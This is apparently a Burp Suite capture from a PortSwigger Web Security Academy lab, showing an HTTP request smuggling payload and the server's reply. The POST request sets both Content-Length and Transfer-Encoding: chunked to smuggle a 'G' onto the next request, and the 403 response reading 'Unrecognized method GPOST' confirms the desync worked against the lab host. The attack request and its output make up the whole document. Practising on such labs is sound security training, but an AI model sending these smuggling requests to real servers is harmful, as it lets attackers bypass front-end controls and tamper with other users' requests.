 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acaf1f011feaa332c0d2ad6b00d00098.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 10
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"